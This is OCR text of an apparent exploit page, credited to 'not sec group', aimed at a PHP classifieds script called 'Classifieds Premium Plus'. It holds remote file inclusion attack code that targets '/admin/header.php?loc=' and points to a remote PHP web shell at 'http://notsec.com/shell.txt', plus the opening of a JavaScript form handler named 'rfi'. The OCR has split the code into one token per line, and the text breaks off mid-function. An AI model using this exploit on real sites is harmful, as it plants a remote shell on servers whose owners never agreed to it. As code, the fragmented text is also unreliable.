
Classifieds Premium Plus
//[               not sec group
//[Author     : http://notsec.com
//[Email      : info@notsec.com
//==========================================
//developers page:  
http://phprealestatescript.com/
var
 path
=
"/admin/"
var
 adres
=
"header.php"
var
 acik 
=
"?loc="
var
shell
=
"http://notsec.com/shell.txt"
// 
put THE php shell here
function
command
(
)
{
if
(
document
.
rfi
.
target1
.
value
==
""
)
{
alert
(
"Failed.."
)
;
return
false
;